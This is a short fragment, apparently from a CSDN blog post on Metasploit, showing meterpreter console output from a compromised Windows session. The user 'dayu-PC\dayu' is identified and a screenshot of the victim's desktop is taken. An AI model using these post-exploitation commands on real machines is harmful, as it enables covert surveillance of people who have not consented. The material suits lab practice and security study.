 meterpreter >
meterpreter > getuid
Server username: dayu-PC\dayu
meterpreter > getdesktop
Session 1\W\D
meterpreter > screenshot
Screenshot saved to: /tmp/TmAsimuf.jpeg
meterpreter >
https://blog.csdn.net/qq_34801745